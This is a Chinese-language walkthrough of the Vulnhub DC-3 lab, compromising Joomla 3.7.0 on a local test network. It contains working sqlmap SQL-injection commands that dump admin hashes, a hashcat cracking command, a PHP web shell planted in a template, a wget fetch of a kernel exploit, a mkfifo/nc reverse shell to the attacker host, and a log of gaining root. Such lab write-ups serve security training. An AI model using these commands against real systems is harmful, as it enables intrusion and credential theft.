joomla3.7.0的提权
信息收集

靶机IP:192.168.20.136
kaliIP:192.168.20.128
网络有问题的可以看下搭建Vulnhub靶机网络问题(获取不到IP)
- 首先nmap扫端口和版本,dirsearch跑下目录,wappalyzer也可以用下


发现服务器用的ubuntu,JoomlaCMS等信息。

还有个admin敏感目录(这个是joomla后台界面)。
漏洞利用
- 考虑Joomla漏洞
有专门针对Joomla的漏扫工具joomscan
kaliapt install joomscan下载
joomscan -u 192.168.20.136得到joomla的版本3.7.0
去searchsploit看看有没有对应版本的漏洞

看到一个sql注入漏洞
去目录查看txt/usr/share/exploitdb/exploits/php/webapps

给出了我们注入点和sqlmap命令,正常拿后台密码

查看数据库
sqlmap -u "http://192.168.20.136/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] --batch --dbs
查看joomladb的表
sqlmap -u "http://192.168.20.136/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb --tables
查看users表的列
sqlmap -u "http://192.168.20.136/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] --columns -T "#__users" -D joomladb
取值
sqlmap -u "http://192.168.20.136/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] --dump -C username,password -T "#__users" -D joomladb

拿到admin的密码不过是加密的,观察密文特征,搜素joomla3.7.0的加密方式发现为crypt(),这里可以用hashcat和john字典解密。

hashcat使用教程
hashcat -a 0 -m 3200 source.txt rockyou.txt
source.txt中存的是密文

john

拿到admin后台密码snoopy,注意去后台路径登录
这里有两种方式,一种是上传语言包(我这里下载语言包界面没东西)详情见joomla上传语言包提权
第二种是修改joom网站提权我们可以直接编辑网站的源码。
我们选择beez3模板,在index.php中直接加入一句话木马<?php $sl = create_function('', @$_REQUEST['klion']); $sl(); ?>
(注意在Style中把default界面设置为beez3)

之后用蚁剑链接的时候要注意,这个后台界面解析不了首页的php,我们要打开网站的首页,已经变为beez3模板

拿蚁剑连接,


提权
ubuntu版本漏洞
lsb_release -a
uname -a查看版本
searchsploit 查找版本漏洞

去URL中找EXP,下载在攻击机,用python3 -m http.server 4444 开启一个简单http服务器。

wget http://192.168.20.128:4444/39772.zip
之后根据URL教程去执行就好
我这蚁剑出了个问题一直提权失败,之后用nc反弹shell到kali才提权成功了。
这个靶机nc没有-e参数用不了nc -e /bin/sh 192.168.20.128 6666
要用rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.20.128 6666 >/tmp/f
提权部分过程(find 输出太多留下有用部分了)
┌──(root㉿kali)-[/home/kali/Desktop/DC-3]
└─# nc -lvp 6666
listening on [any] 6666 ...
192.168.20.136: inverse host lookup failed: Host name lookup failure
connect to [192.168.20.128] from (UNKNOWN) [192.168.20.136] 54684
/bin/sh: 0: can't access tty; job control turned off
$ ls
39772
39772.zip
44300.zip
LICENSE.txt
README.txt
__MACOSX
administrator
bin
cache
cli
components
configuration.php
decr
decr.c
htaccess.txt
images
includes
index.php
language
layouts
libraries
media
modules
plugins
pwn
pwn.c
robots.txt.dist
templates
tmp
web.config.txt
$ cd 39772
$ ls
crasher.tar
ebpf_mapfd_doubleput_exploit
exploit.tar
$ cd ebpf_mapfd_doubleput_exploit
$ ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
$ ./doubleput
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
suid file detected, launching rootshell...
we have root privs now...
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
find / -name *flag*
/root/the-flag.txt
/proc/sys/kernel/acpi_video_flags
/proc/kpageflags
/usr/lib/i386-linux-gnu/perl/5.22.1/bits/waitflags.ph
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
cd /root
ls
the-flag.txt
cat the-flag.txt
__ __ _ _ ____ _ _ _ _
\ \ / /__| | | | _ \ ___ _ __ ___| | | | |
\ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
\ V V / __/ | | | |_| | (_) | | | | __/_|_|_|_|
\_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)
Congratulations are in order. :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!